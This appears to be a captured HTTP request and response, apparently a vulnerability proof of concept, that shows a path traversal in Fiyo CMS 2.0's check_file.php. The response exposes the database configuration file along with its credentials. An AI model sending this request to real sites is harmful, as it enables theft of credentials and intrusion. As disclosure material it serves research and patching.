 Request
Raw Params Headers Hex
GET /dapur/apps/app_theme/libs/check_file.php?src=..&name=config.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<script language="javascript" type="text/javascript">
$(document).ready(function() {
editAreaLoader.init({
id : "text" // textarea id
,start_highlight: true
,allow_toggle: false
,language: "en"
,syntax: "php"
,toolbar: "search, go_to_line, |, undo, redo, |, select_font, |, syntax_selection, |, change_smooth_selection, highlight,
reset_highlight"
,syntax_selection_allow: "css,html,js,php,python,vb,xml,c,cpp,sql,basic,pas,brainfuck"
,show_line_colors: true
});
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%; max-width:100%; height: 500px;" >&lt;?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo32_';</textarea>
? < + > Type a search term 0 matches
1,176 bytes | 23 millis